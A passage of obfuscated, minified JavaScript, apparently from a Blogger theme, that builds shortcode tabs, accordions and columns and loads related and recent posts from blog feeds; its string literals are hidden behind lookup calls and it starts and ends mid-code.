eeit_f8[sneeitb('0x9e1','0pIo')]=sneeit_f8[sneeitb('0x368','Lpb^')][sneeitb('0x9c9','tOej')](0x0,summary_len)+sneeitb('0x9e2','^684');}else{mA[sneeitb('0x9e3','(dru')][sneeitb('0x9e4','o*Mf')]($(this)[sneeitb('0xb5','DBu5')]());}}}}else{this['cate'][sneeit_f1]=json[sneeitb('0x9e5','^684')]['category'][sneeit_f1][sneeitb('0x9e6','(dru')];}}mC++;});});if(mA[sneeitb('0x9e7','hZGi')][sneeitb('0x98','aTE6')]<mA[sneeitb('0x9e8','Sd*n')]['length']){for(var sneeit_f1=0x0;sneeit_f1<mA[sneeitb('0x9e9','5vsl')][sneeitb('0x40a','Sd*n')]-mA[sneeitb('0x9e3','(dru')][sneeitb('0xf7','!e)(')];sneeit_f1++){if('VVYbk'===sneeitb('0x9ea','43O#')){if(!sneeit_c5(entry['param'][sneeitb('0x9eb','4FMO')])){return'';}return sneeitb('0x9ec','LkKr')+entry[sneeitb('0x9ed','o*Mf')]+'\x22>'+entry['title']+'</a></h3>';}else{mA[sneeitb('0x9dd','B$(8')][sneeitb('0x9ee','aTE6')]('');}}}for(var sneeit_f1=0x0;sneeit_f1<mA[sneeitb('0x9ef','26@n')][sneeitb('0x9f0','owGG')];sneeit_f1++){if(sneeitb('0x9f1','yd&y')!=='kWGFf'){return'';}else{mA[sneeitb('0x9f2','42$8')][sneeit_f1]=sneeit_e7(mA[sneeitb('0x9f3','b#aF')][sneeit_f1]);mA['sub'][sneeit_f1]=sneeit_e7(mA[sneeitb('0x9f4','9sei')][sneeit_f1]);}}switch(mx){case sneeitb('0x9f5','yEO#'):mx='tab';break;case sneeitb('0x9f6','Sd*n'):mx=sneeitb('0x9f7','6S&b');break;case sneeitb('0x9f8','*JU!'):case sneeitb('0x9f9','S3t!'):mx=sneeitb('0x9fa','b#aF');break;case sneeitb('0x9fb','Tu&w'):case sneeitb('0x9fc','GYe0'):case sneeitb('0x9fd',')R%0'):mx='col';break;case sneeitb('0x9fe','owGG'):mx=sneeitb('0x9ff','4*#i');break;}switch(mx){case sneeitb('0xa00','4*#i'):case sneeitb('0xa01','9sei'):for(var sneeit_f1=0x0;sneeit_f1<mA['main'][sneeitb('0x98','aTE6')];sneeit_f1++){mz+=sneeitb('0xa02','tOej')+mB+'-'+sneeit_f1+'\x22>'+mA[sneeitb('0x9da','EdHN')][sneeit_f1]+sneeitb('0xa03','6S&b');}mz=sneeitb('0xa04','5H0W')+mz+sneeitb('0xa05','xfT6');for(var sneeit_f1=0x0;sneeit_f1<mA['sub']['length'];sneeit_f1++){if(sneeitb('0xa06','S3t!')===sneeitb('0xa07','zBjM')){mz+=sneeitb('0xa08','OP)N')+mB+'-'+sneeit_f1+'\x22\x20class=\x22tab-content\x22><div\x20class=\x22inner\x22>'+mA[sneeitb('0xa09','!e)(')][sneeit_f1]+'</div></div>';}else{return;}}break;case sneeitb('0xa0a','26@n'):for(var sneeit_f1=0x0;sneeit_f1<mA[sneeitb('0xa0b','DBu5')][sneeitb('0xb3','4*#i')];sneeit_f1++){mz+=sneeitb('0xa0c','owGG')+sneeitb('0xa0d','yd&y')+sneeit_f1+sneeitb('0xa0e','R$Sr')+mA[sneeitb('0x9f3','b#aF')][sneeit_f1]+'</span><i\x20class=\x22fa\x20fa-angle-down\x20accordion-title-icon-inactive\x20accordion-title-icon\x22></i><i\x20class=\x22fa\x20fa-angle-up\x20accordion-title-icon-active\x20accordion-title-icon\x22></i></a>'+sneeitb('0xa0f','xfT6')+sneeitb('0xa10','gq5D')+mA[sneeitb('0xa11','DBu5')][sneeit_f1]+sneeitb('0xa12','4FMO');}break;case'col':for(var sneeit_f1=0x0;sneeit_f1<mA[sneeitb('0x9f2','42$8')][sneeitb('0xc7','b#aF')];sneeit_f1++){mz+='<div\x20class=\x22col\x20col-'+sneeit_f1+'\x22>'+mA[sneeitb('0xa13','o*Mf')][sneeit_f1]+mA[sneeitb('0xa14','0pIo')][sneeit_f1]+sneeitb('0xa15','tOej');}break;case sneeitb('0xa16','Tu&w'):for(var sneeit_f1=0x0;sneeit_f1<mA['main'][sneeitb('0x55b','0pIo')];sneeit_f1++){mz+=sneeitb('0xa17','Tu&w')+mA[sneeitb('0xa18','4*#i')][sneeit_f1]+sneeitb('0xa19','GYe0')+mA['sub'][sneeit_f1]+sneeitb('0xa1a','DBu5');}break;}mz=sneeit_bT+sneeitb('0xa1b','jn@5')+mB+sneeitb('0xa1c','yd&y')+mx+'\x22>'+mz+sneeit_bT+sneeitb('0xa1d','0pIo')+sneeit_bT;$(my)[sneeitb('0xa1e','4FMO')](mz);sneeit_mv++;}$(sneeitb('0xa1f','9sei'))[sneeitb('0x945','f)QU')](function(){var mV=$(this)[sneeitb('0xa20','GYe0')]('li');if(mV[sneeitb('0x408','42$8')]!=0x1){return;}var mW=mV[sneeitb('0xa21','^684')]();if(mW[sneeitb('0x8ce','SK&)')]('[')!=0x0||mW[sneeitb('0xa22','OP)N')](']')!=mW[sneeitb('0x114','gq5D')]-0x1){if(sneeitb('0xa23','42$8')===sneeitb('0xa24','^684')){return![];}else{return;}}mW=mW[sneeitb('0x3c9','43O#')]('[','')[sneeitb('0x809','gq5D')](']','');mW=mW[sneeitb('0x85','O3KL')]();switch(mW){case sneeitb('0xa25','u%6R'):case sneeitb('0xa26','tOej'):case sneeitb('0xa27','5H0W'):case sneeitb('0xa28','u%6R'):case sneeitb('0xa29','(dru'):case sneeitb('0xa2a','owGG'):case'toggles':case sneeitb('0xa2b',')R%0'):case sneeitb('0x9fb','Tu&w'):case sneeitb('0xa2c','XyTV'):case sneeitb('0xa2d','OP)N'):case sneeitb('0xa2e','S3t!'):case sneeitb('0xa2f','gq5D'):break;default:return;}sneeit_mw(mW,this);});if($(sneeitb('0xa30','FEdw'))['length']||$(sneeitb('0xa31','S3t!'))[sneeitb('0x119','PTwZ')]||$('.shortcode-accordion')[sneeitb('0x114','gq5D')]){$(sneeitb('0xa32','LkKr'))[sneeitb('0xa33','43O#')](sneeitb('0xa34','o*Mf'));var sneeit_mY=setInterval(function(){if(typeof $['ui']!==sneeitb('0xa35','PTwZ')){clearInterval(sneeit_mY);sneeit_mY=null;$(sneeitb('0xa36','42$8'))[sneeitb('0xa37','SK&)')]();$(sneeitb('0xa38','EdHN'))[sneeitb('0xa39','Lpb^')]();$(sneeitb('0xa3a','42$8'))[sneeitb('0xa3b','vMyt')]({'heightStyle':'content','collapsible':!![]});}},0x3e8);}$(sneeitb('0xa3c','R$Sr'))[sneeitb('0x4bd','yd&y')](function(){var mZ=$(this)[sneeitb('0x435','b#aF')]()[sneeitb('0x4ea','hZGi')]('.col');var n0=mZ[sneeitb('0x194','5H0W')];if(n0==0x0){return;}var n1=$(this)[sneeitb('0x8dd','43O#')](sneeitb('0xa3d','O3KL'));if(sneeit_eF()){if(sneeitb('0xa3e','o*Mf')!==sneeitb('0xa3f','4*#i')){width=Number(width);height=Number(height);}else{n1=$(this)[sneeitb('0xa40','4FMO')](sneeitb('0xa41','OP)N'));}}n1=Number(n1[sneeitb('0x99','hZGi')]('px',''));var n3=$(sneeitb('0x887',')R%0'))[sneeitb('0xa42','LkKr')]();var n4=0x64*n1/n3;var n5=(0x64-n4*(n0-0x1))/n0;n5=n5[sneeitb('0xa43','26@n')](0x2)-0.01;mZ[sneeitb('0xa44','owGG')](sneeitb('0xa45','43O#'),n5+'%');});$(sneeitb('0xa46','EdHN'))[sneeitb('0xa47','o*Mf')](function(){var n6=$(this)[sneeitb('0xa48','DBu5')](sneeitb('0xa49','LkKr'));if(n6[sneeitb('0x83d','*JU!')]){$(this)[sneeitb('0xa4a','jn@5')](sneeitb('0xa4b','(dru'),$(n6[0x0])['css'](sneeitb('0xa4c','6S&b')));}});if($('script[src*=\x22lbx.js\x22]')[sneeitb('0x98','aTE6')]&&typeof _WidgetManager!=sneeitb('0x5ed','xfT6')&&$(sneeitb('0xa4d','^684'))['length']){_WidgetManager[sneeitb('0xa4e','o*Mf')](sneeitb('0xa4f','O3KL'),new _WidgetInfo(sneeitb('0xa50','o*Mf'),sneeitb('0xa51','hZGi'),null,document[sneeitb('0xa52','FEdw')](sneeitb('0xa53','4FMO')),{'cmtInteractionsEnabled':![],'lightboxEnabled':!![],'lightboxModuleUrl':sneeitb('0xa54','4*#i'),'lightboxCssUrl':sneeitb('0xa55','tOej')},sneeitb('0xa56','6S&b')));}if($('.post-labels')['length']){for(var sneeit_f1=0x0;sneeit_f1<sneeit_bX['label'][sneeitb('0x95b','GYe0')];sneeit_f1++){if($[sneeitb('0xa57','O3KL')](sneeit_bX[sneeitb('0xa58','42$8')][sneeit_f1][sneeitb('0x4de','aTE6')],sneeit_bX[sneeitb('0xa59','YDh4')])!==-0x1){$(sneeitb('0xa5a','B$(8')+sneeit_bX[sneeitb('0x902','owGG')][sneeit_f1]['url']+'\x22]')[sneeitb('0x5a6','PTwZ')](sneeitb('0xa5b','5vsl'))['html'](sneeit_bX['label'][sneeit_f1][sneeitb('0xa5c','f)QU')]);}}}$(sneeitb('0xa5d','*JU!'))['on'](sneeitb('0xa5e','DBu5'),function(){sneeit_cy($(this));});if(NUM_RELATED_POST&&sneeit_ca(NUM_RELATED_POST)){function sneeit_n8(){var n9=-0x1;var na=new Array();var nb=-0x1;var nc=-0x1;for(var sneeit_f1=0x0;sneeit_f1<sneeit_bX[sneeitb('0xa5f','4*#i')][sneeitb('0xb3','4*#i')];sneeit_f1++){for(var sneeit_f7=0x0;sneeit_f7<sneeit_bX[sneeitb('0x4f9','5vsl')][sneeitb('0xa60','lBzJ')];sneeit_f7++){if(sneeitb('0xa61','aTE6')!==sneeitb('0xa62','4FMO')){if(!sneeit_d6()){return'';}var j,k,l,m=document[sneeitb('0xa63','43O#')][sneeitb('0xa64','SK&)')](';');for(j=0x0;j<m['length'];j++){k=m[j]['substr'](0x0,m[j][sneeitb('0x5f0','4FMO')]('='));l=m[j][sneeitb('0xa65','zY^[')](m[j][sneeitb('0x2e4','zBjM')]('=')+0x1);k=k[sneeitb('0x42a','XyTV')](/^\s+|\s+$/g,'');if(k==c_name){return unescape(l);}}return'';}else{if(sneeit_bX[sneeitb('0xa66','LkKr')][sneeit_f1]==sneeit_bX[sneeitb('0xa67','0pIo')][sneeit_f7][sneeitb('0xa68',')R%0')]){if(n9==-0x1){if('jtJJX'===sneeitb('0xa69','GYe0')){avatar=![];}else{n9=sneeit_f7;}}if(sneeit_bX[sneeitb('0x7c4','26@n')][sneeit_f7][sneeitb('0xa6a',')R%0')]>NUM_RELATED_POST){if(-0x1==nb||nb>sneeit_bX['label'][sneeit_f7]['count']){nb=sneeit_bX['label'][sneeit_f7][sneeitb('0xa6b','43O#')];nc=sneeit_f7;}na[sneeitb('0xa6c','!e)(')](sneeit_f7);}}}}}if(na[sneeitb('0x114','gq5D')]){if(sneeitb('0xa6d','0pIo')==RELATED_POST_SOURCE){n9=nc;}else{n9=sneeit_cA(0x0,na[sneeitb('0x9f0','owGG')]-0x1);n9=na[n9];}}if(n9==-0x1){if('znEtV'!==sneeitb('0xa6e','DBu5')){var o=localStorage[sneeitb('0xa6f','gq5D')](key);if(o){return o;}}else{$(sneeitb('0xa70','YDh4'))['remove']();return;}}var sneeit_km=sneeit_bX[sneeitb('0x1a5','OP)N')][n9][sneeitb('0xa71','Sd*n')];var sneeit_kn=sneeit_cA(0x1,sneeit_km-NUM_RELATED_POST-0x1);if(sneeit_kn<0x1){sneeit_kn=0x1;}return sneeit_bY[sneeitb('0x328','o*Mf')]+sneeitb('0xa72','*JU!')+sneeit_bX[sneeitb('0x1a3','43O#')][n9][sneeitb('0xa73','aTE6')]+'?max-results='+(NUM_RELATED_POST+0x1)+sneeitb('0xa74','LkKr')+sneeit_kn+sneeitb('0xa75',')R%0');}function sneeit_np(nq){nq=sneeit_gx(nq);if(!nq){return;}nq=new sneeit_gB(nq);if(nq[sneeitb('0xa76','SK&)')][sneeitb('0x83d','*JU!')]==0x0){return;}var nr=-0x1;if(nq[sneeitb('0xa77','DBu5')][sneeitb('0x119','PTwZ')]<=NUM_RELATED_POST){if(sneeitb('0xa78','hZGi')===sneeitb('0xa79','S3t!')){return original_src;}else{nr=0x0;}}for(var sneeit_f1=0x0;sneeit_f1<nq[sneeitb('0x33a','hNNj')]['length'];sneeit_f1++){if(nq[sneeitb('0x340','owGG')][sneeit_f1]['id']==sneeit_bX[sneeitb('0xa7a','(dru')]){nr=0x0;break;}}if(nr==-0x1){if('ODdaZ'===sneeitb('0xa7b','LkKr')){nr=sneeit_cA(0x0,0x1);}else{$(this)[sneeitb('0x449','hNNj')]($(this)[sneeitb('0x4fb','owGG')]()[sneeitb('0xa7c','O3KL')]('(','')[sneeitb('0xa7d',')R%0')](')',''));}}var sneeit_ih='';var nw=0x0;if(nq[sneeitb('0x33a','hNNj')][sneeitb('0x19e','YDh4')]>0x1){for(var sneeit_f1=nr;sneeit_f1<nq[sneeitb('0xa7e','hZGi')]['length']&&nw<NUM_RELATED_POST;sneeit_f1++){var ny=nq['entry'][sneeit_f1];if(ny['id']==sneeit_bX[sneeitb('0xa7f','lBzJ')]){if(sneeitb('0xa80','zBjM')!=='rZDVb'){$(sneeitb('0xa81','hZGi'))[sneeitb('0xa82','b#aF')](sneeitb('0x8b7','Lpb^'))[sneeitb('0xa83','yd&y')](sneeitb('0xa84','5vsl'),'#post-page-number-'+page_number);$(sneeitb('0xa85','5H0W'))[sneeitb('0xa86','(dru')](sneeitb('0xa87','26@n'))[sneeitb('0x794','FEdw')](sneeitb('0x4b0','gq5D'),sneeitb('0xa88','FEdw')+(page_number+0x1));}else{continue;}}var nA='';if((sneeit_f1==nq[sneeitb('0xa76','SK&)')]['length']-0x1||nw==NUM_RELATED_POST-0x1)&&nw%0x2==0x0){nA=sneeitb('0xa89','LkKr');}sneeit_ih+='<div\x20'+sneeit_pB(nw,sneeitb('0xa8a','^684')+nw+'\x20'+nA,sneeitb('0xa8b','FEdw'))+'>'+sneeit_pf(ny)+sneeit_p5(ny)+sneeitb('0xa8c','yd&y');nw++;}sneeit_ih+=sneeit_bT;}else{sneeit_ih+=trans(sneeitb('0xa8d','LkKr'))+sneeit_bT;}$(sneeitb('0xa8e','vMyt'))['html'](sneeit_ih);sneeit_fB($(sneeitb('0xa8f','yEO#')));}if($(sneeitb('0xa90','zY^['))[sneeitb('0x73c','yEO#')]&&sneeit_bX[sneeitb('0xa91','DBu5')]['length']){var sneeit_ih=sneeitb('0xa92','b#aF')+sneeitb('0xa93','zY^[')+sneeitb('0xa94','(dru')+trans('RECOMMENDED\x20FOR\x20YOU')+sneeitb('0xa95','0pIo')+'<a\x20class=\x22post-related-random-button\x22\x20href=\x22javascript:void(0)\x22><i\x20class=\x22fa\x20fa-random\x22></i></a>'+sneeit_bT+sneeitb('0xa96','vMyt')+sneeitb('0xa97','*JU!')+'<div\x20class=\x22loader\x22>Loading...</div>'+sneeitb('0x9c2','B$(8')+sneeit_bT+sneeitb('0xa15','tOej');$(sneeitb('0xa98','aTE6'))[sneeitb('0xa99','hZGi')](sneeit_ih);$[sneeitb('0xa9a','^684')](sneeit_n8(),function(nC){sneeit_np(nC);},sneeitb('0xa9b','EdHN'));$(document)['on'](sneeitb('0xa9c','lBzJ'),sneeitb('0xa9d','O3KL'),function(){$(sneeitb('0xa9e','O3KL'))[sneeitb('0x94','EdHN')](sneeitb('0xa9f','DBu5'));$[sneeitb('0xaa0','0pIo')](sneeit_n8(),function(nD){sneeit_np(nD);},sneeitb('0xaa1','43O#'));});}}function sneeit_nE(sneeit_i7){if(sneeit_i7[sneeitb('0xaa2','4*#i')]=='header-section'){sneeit_i7['find'](sneeitb('0xaa3','vMyt'))[sneeitb('0xaa4','9sei')]();$(sneeitb('0xaa5','zY^['))['html'](sneeit_i7[sneeitb('0x5b9','!e)(')](sneeitb('0xaa6','Sd*n'))[sneeitb('0x446','S3t!')]());sneeit_i7[sneeitb('0xaa7','FEdw')]();return;}sneeit_i7[sneeitb('0xaa8','S3t!')]();}function sneeit_nG(sneeit_it){}function sneeit_nI(sneeit_i9){var nK='';if(sneeit_i9['length']){nK=sneeitb('0xaa9','lBzJ')+(0x64/sneeit_i9[sneeitb('0x408','42$8')]-0.01)+'%\x22';}for(var sneeit_f1=0x0;sneeit_f1<sneeit_i9['length'];sneeit_f1++){if(sneeit_f1==0x0){if(sneeitb('0xaaa','o*Mf')!=='uJWua'){return;}else{sneeit_i9[0x0][sneeitb('0xaab','xfT6')]();}}else{if(sneeitb('0xaac','OP)N')==='okVHF'){sneeit_i9[sneeit_f1][sneeitb('0xaad','Sd*n')]();}else{for(var z=0x0;z<sneeit_bX[sneeitb('0x7c5','hNNj')]['length'];z++){if(label_slug==sneeit_bX['label'][z][sneeitb('0xaae','tOej')]){return sneeit_bX['label'][z][sneeitb('0xaaf','tOej')];}}return 0x0;}}$('#'+sneeit_i9[sneeit_f1]['id']+sneeitb('0xab0','gq5D'))[sneeitb('0xab1','zBjM')]();$('#'+sneeit_i9[sneeit_f1]['id']+sneeitb('0xab2','o*Mf'))[sneeitb('0xab3','Sd*n')]();$('#'+sneeit_i9[sneeit_f1]['id']+sneeitb('0xab4','5vsl'))[sneeitb('0xab5','GYe0')]();var nP='';for(var sneeit_f7=0x0;sneeit_f7<sneeit_i9[sneeitb('0x408','42$8')];sneeit_f7++){if(sneeitb('0xab6','9sei')!==sneeitb('0xab7','o*Mf')){br_tag_counter++;if(br_tag_counter==0x4&&$(sneeitb('0xab8','aTE6'))[sneeitb('0xd4','43O#')]==0x0){$('<div\x20class=\x22inner-post-ads\x22></div>')[sneeitb('0xab9','jn@5')]($(this));}if(br_tag_counter==0x8&&$('.inner-post-ads-2')[sneeitb('0x119','PTwZ')]==0x0){$(sneeitb('0xaba','Tu&w'))[sneeitb('0xabb','PTwZ')]($(this));}}else{var nS=sneeitb('0xabc','5vsl');if(sneeit_f7==sneeit_f1){nS+=sneeitb('0x8db','S3t!');}nS+='\x22';var nT='\x20onclick=\x22';for(var nU=0x0;nU<sneeit_i9[sneeitb('0x6b','XyTV')];nU++){if('QBPWs'===sneeitb('0xabd','xfT6')){hh_1+=sneeitb('0xabe','O3KL')+sneeit_i7['title']+sneeitb('0xabf','5vsl');hh_3+=sneeitb('0xac0','42$8')+pre_url+sneeit_ej(sneeit_i7[sneeitb('0x4fc','EdHN')][0x0][sneeitb('0xac1','jn@5')])+'\x22'+target+sneeitb('0xac2','(dru')+trans(sneeitb('0xac3','Lpb^'))+sneeitb('0xac4','(dru');}else{if(nU!=sneeit_f7){nT+=sneeitb('0xac5','B$(8')+sneeit_i9[nU]['id']+'\x27).hide();';}else{nT+=sneeitb('0xac6','zY^[')+sneeit_i9[nU]['id']+sneeitb('0xac7','43O#');}}}nT+='\x22';nP+=sneeitb('0xac8','o*Mf')+sneeit_i9[sneeit_f7]['id']+sneeitb('0xac9','owGG')+nS+nT+nK+sneeitb('0xaca','Lpb^')+sneeit_i9[sneeit_f7][sneeitb('0xacb','LkKr')]+sneeitb('0xacc','43O#');}}$('#'+sneeit_i9[sneeit_f1]['id'])[sneeitb('0xacd','u%6R')]('<h2\x20class=\x22tab-title\x22\x20style=\x22display:\x20block;\x22>'+nP+sneeit_bT+sneeitb('0xace','(dru')+sneeit_bT);}}$('.tab-link')[sneeitb('0xacf','tOej')](function(nW){nW['preventDefault']();var nX=$(this)['attr'](sneeitb('0xa84','5vsl'))['replace'](sneeitb('0xad0','OP)N'),'');sneeit_fB($(nX+'\x20.item-thumbnail\x20img'));return![];});function sneeit_nY(sneeit_i7,o0){if(!sneeit_c3(o0)){o0=0x0;}sneeit_i7[sneeitb('0xad1','u%6R')]=o0;if(typeof sneeit_i7[sneeitb('0xad2','R$Sr')][o0]==sneeitb('0xad3','yEO#')&&!sneeit_i7[sneeitb('0xad4','!e)(')]){sneeit_i7['find'](sneeitb('0xad5','hNNj'))[sneeitb('0x86e','Sd*n')](sneeitb('0xad6','PTwZ')+trans(sneeitb('0xad7','5vsl'))+'</div>');return;}else{sneeit_i7[sneeitb('0xad8','hNNj')]('pending')[sneeitb('0x4b8','26@n')](sneeitb('0xad9','u%6R'))[sneeitb('0x8a2','FEdw')](sneeitb('0xada','S3t!'));}if(!sneeit_ca(sneeit_i7[sneeitb('0xadb','0pIo')][sneeitb('0xadc','YDh4')])){if(sneeitb('0xadd','xfT6')!==sneeitb('0xade','9sei')){sneeit_f8[sneeitb('0xadf','hNNj')]=sneeitb('0xae0','O3KL');}else{sneeit_i7[sneeitb('0x475','^684')]['count']=0x6;}}var sneeit_jW=Number(sneeit_i7[sneeitb('0xae1','yd&y')]['count']);var sneeit_kn=0x1;var o4='';if(!sneeit_i7[sneeitb('0xae2','O3KL')]){o4=sneeitb('0xae3','9sei')+sneeit_i7['content'][o0][sneeitb('0xae4','o*Mf')];}var o5=sneeitb('0xae5','6S&b');var o6=sneeitb('0xae6','^684');if(sneeit_c3(sneeit_i7['param'][sneeitb('0xae7','O3KL')])){o5=sneeit_i7[sneeitb('0xae8','b#aF')][sneeitb('0xae9','owGG')][sneeitb('0xaea','PTwZ')]();if(o5[sneeitb('0x293','xfT6')]('random')){if('ejcXk'==='GzAWo'){return $(window)[sneeitb('0xaeb','4*#i')]()+$(window)[sneeitb('0xaec','hNNj')]()>=$(elem)['offset']()[sneeitb('0xaed','yEO#')];}else{o6=sneeitb('0xaee','GYe0');}}if(o5[sneeitb('0xaef','o*Mf')](sneeitb('0xaf0','^684'))){if('oOCUL'===sneeitb('0xaf1','lBzJ')){sneeit_f8[sneeitb('0x27f','LkKr')]=sneeit_f8['summary'];}else{o6=sneeitb('0xaf2','PTwZ');}}if(o5['has'](sneeitb('0xaf3','(dru'))){o5=sneeitb('0xaf4','B$(8');}else{o5='posts';}}else{sneeit_i7[sneeitb('0x539','B$(8')][sneeitb('0xaf5','4FMO')]=sneeitb('0xaf6','OP)N');}var o9=o5=='comments'?sneeit_bX['totalComments']:sneeit_bX['totalPosts'];if(o6==sneeitb('0xaf7','EdHN')||o6==sneeitb('0xaf8','4FMO')){if(!sneeit_i7[sneeitb('0xaf9','B$(8')]){if(sneeitb('0xafa','jn@5')!=='JxhFQ'){o9=sneeit_el(sneeit_i7['content'][o0][sneeitb('0x7a7','FEdw')]);}else{sneeit_f8[sneeitb('0x36a','u%6R')]=sneeit_f8[sneeitb('0x3bf','5H0W')];}}if(o9==-0x1){sneeit_jW=0x0;sneeit_i7[sneeitb('0xafb','OP)N')]=!![];}else{if(o6==sneeitb('0xafc','vMyt')){sneeit_kn=o9-sneeit_jW+0x1;}else{if(sneeitb('0xafd','OP)N')===sneeitb('0xafe','hZGi')){if(sneeit_c3(sneeit_i7[sneeitb('0xef','DBu5')][key])){sneeit_i7[sneeitb('0x544','xfT6')][alias[key]]=sneeit_i7[sneeitb('0xaff','PTwZ')][key];}}else{sneeit_kn=sneeit_cA(0x1,o9-sneeit_jW+0x1);}}}}if(!sneeit_cc(sneeit_i7['param'][sneeitb('0x1b8','f)QU')])&&sneeit_d4(sneeit_i7[sneeitb('0x44e','aTE6')][sneeitb('0xb00','gq5D')])){if(sneeitb('0xb01','GYe0')===sneeitb('0xb02','hNNj')){sneeit_tg();sneeit_te=win_top;return;}else{if(!sneeit_cc(sneeit_i7[sneeitb('0x451','LkKr')][sneeitb('0xb03','aTE6')])&&sneeit_i7[sneeitb('0xb04','o*Mf')]['topic']!=sneeitb('0xb05','S3t!')&&sneeit_i7[sneeitb('0xb06','5vsl')]['topic']!=sneeitb('0xb07','4*#i')&&sneeit_i7[sneeitb('0x540','jn@5')][sneeitb('0xb08','5vsl')]!='none'&&sneeit_i7[sneeitb('0xb09','XyTV')]['topic']!='no'&&sneeit_i7[sneeitb('0xaff','PTwZ')][sneeitb('0xb0a','DBu5')]!=sneeitb('0xb0b','tOej')&&sneeit_i7[sneeitb('0xed','hZGi')]['topic']!=sneeitb('0xb0c','9sei')&&sneeit_i7[sneeitb('0x544','xfT6')][sneeitb('0xb0d','Sd*n')]!=sneeitb('0xb0e','xfT6')&&sneeit_i7['param'][sneeitb('0xb0f',')R%0')]!=sneeitb('0xb10','EdHN')&&isNaN(sneeit_i7[sneeitb('0xef','DBu5')][sneeitb('0xb11','S3t!')])){o4='/-/'+sneeit_i7[sneeitb('0xb04','o*Mf')]['topic'];}sneeit_i7[sneeitb('0xb12','gq5D')]=sneeit_i7[sneeitb('0xb13','vMyt')][sneeitb('0xb14','42$8')]+sneeitb('0xb15','^684')+o5+'/default'+o4+sneeitb('0xb16','owGG')+sneeit_jW;}}else{if(sneeitb('0xb17','DBu5')!=='yYeWL'){return'';}else{sneeit_i7[sneeitb('0xb18','aTE6')]=sneeit_bY[sneeitb('0xb19','Tu&w')]+'/'+o5+sneeitb('0xb1a','(dru')+o4+sneeitb('0xb1b','9sei')+sneeit_jW;}}var oe=0x1;if(sneeit_bY['hash'][sneeitb('0xb1c','^684')]('#'+sneeit_i7['id']+sneeitb('0xb1d','YDh4'))&&o6==sneeitb('0xb1e','4*#i')){oe=sneeit_bY[sneeitb('0xb1f','xfT6')][sneeitb('0xb20','o*Mf')]('#'+sneeit_i7['id']+sneeitb('0xb21','S3t!'),'');if(sneeit_ca(oe)){oe=Number(oe);sneeit_kn=(oe-0x1)*Number(sneeit_i7['param'][sneeitb('0xb22','jn@5')])+0x1;}else{if(sneeitb('0xb23','B$(8')==='eORRC'){if(!entry[sneeitb('0x1fd','O3KL')][sneeitb('0xb24','PTwZ')]||typeof entry[sneeitb('0xb25','xfT6')]==sneeitb('0x29','SK&)')){return'';}return sneeitb('0xb26','OP)N')+entry[sneeitb('0x9ed','o*Mf')]+sneeitb('0xb27','O3KL')+$[sneeitb('0xb28','owGG')][sneeitb('0xb29','zBjM')](entry[sneeitb('0xb2a','Lpb^')],DATE_FORMAT)+sneeitb('0xb2b','0pIo');}else{oe=0x1;}}}$[sneeitb('0xb2c','*JU!')](sneeit_i7[sneeitb('0xb2d','5H0W')]+sneeitb('0xb2e',')R%0')+sneeit_kn,function(og){if(sneeitb('0xb2f','5vsl')!==sneeitb('0xb30','Sd*n')){return typeof variable=='array';}else{if(sneeit_c3(sneeit_i7[sneeitb('0x475','^684')][sneeitb('0xb31','Lpb^')])&&(sneeit_i7[sneeitb('0xf1','FEdw')]['source'][sneeitb('0x293','xfT6')]('oldest')||sneeit_i7[sneeitb('0xb32','43O#')][sneeitb('0xb33','5vsl')][sneeitb('0xb34','zBjM')](sneeitb('0xb35','u%6R')))){if(sneeit_i7[sneeitb('0x55c','4FMO')][sneeitb('0xb36','*JU!')][sneeitb('0x5e','4*#i')](sneeitb('0xb37','O3KL'))){if('zoRyL'===sneeitb('0xb38','tOej')){if(sneeit_bX[sneeitb('0xb39','6S&b')]==-0x1||typeof sneeit_i7[sneeitb('0xb3a','hZGi')]!=sneeitb('0x1c','6S&b')&&sneeit_i7[sneeitb('0xb3b','!e)(')]==!![]){if(sneeitb('0xb3c','YDh4')!==sneeitb('0xb3d','B$(8')){sneeit_ih+=sneeit_bT;}else{og=sneeit_gx(og);if(!og){return;}og=new sneeit_gB(og);sneeit_bX['totalComments']=og[sneeitb('0xb3e','XyTV')];sneeit_nY(sneeit_i7,sneeit_i7[sneeitb('0xb3f','Sd*n')]);sneeit_i7['nested_json']=![];return;}}}else{if(sneeit_d7('test','ok')){return!![];}return![];}}else{if('KXJpB'!=='QjRqx'){if(sneeit_bX[sneeitb('0xb40','Lpb^')]==-0x1||typeof sneeit_i7[sneeitb('0xb41','DBu5')]!=sneeitb('0x1d','LkKr')&&sneeit_i7[sneeitb('0xb42','R$Sr')]==!![]){if('XIPfO'===sneeitb('0xb43','Lpb^')){delay=0x12c;}else{og=sneeit_gx(og);if(!og){if(sneeitb('0xb44','jn@5')===sneeitb('0xb45','o*Mf')){sneeit_ih+='<strong>'+trans(sneeitb('0xb46','5vsl'))+sneeitb('0xb47','PTwZ');}else{return;}}og=new sneeit_gB(og);sneeit_bX[sneeitb('0xb48','26@n')]=og[sneeitb('0xb49','o*Mf')];sneeit_nY(sneeit_i7,sneeit_i7[sneeitb('0xb4a','6S&b')]);sneeit_i7[sneeitb('0xb4b','(dru')]=![];return;}}}else{clearInterval(sneeit_mY);sneeit_mY=null;$(sneeitb('0xb4c','lBzJ'))[sneeitb('0xb4d','hNNj')]();$('.shortcode-vtab')['tabs']();$('.shortcode-accordion')['accordion']({'heightStyle':sneeitb('0x3b0','zY^['),'collapsible':!![]});}}}sneeit_qp(sneeit_i7,og);if(!(sneeit_c3(sneeit_i7[sneeitb('0xb06','5vsl')]['source'])&&(sneeit_i7['param'][sneeitb('0xb4e','42$8')][sneeitb('0xb4f','0pIo')](sneeitb('0xb50','zY^['))||sneeit_i7[sneeitb('0x2ce','!e)(')][sneeitb('0xb51','DBu5')][sneeitb('0x42d','vMyt')](sneeitb('0xb52','^684'))))&&sneeit_i7['type']!=sneeitb('0xb53','26@n')&&sneeit_c5(sneeit_i7[sneeitb('0xb54','OP)N')][sneeitb('0x51d','jn@5')])){sneeit_qa(sneeit_i7,og,oe);}}},sneeitb('0xb55','42$8'));}function sneeit_on(sneeit_i7){var op='';var oq='#'+sneeit_i7['id'];if(sneeit_c3(sneeit_i7[sneeitb('0x220','tOej')][sneeitb('0xb56','zY^[')])){var 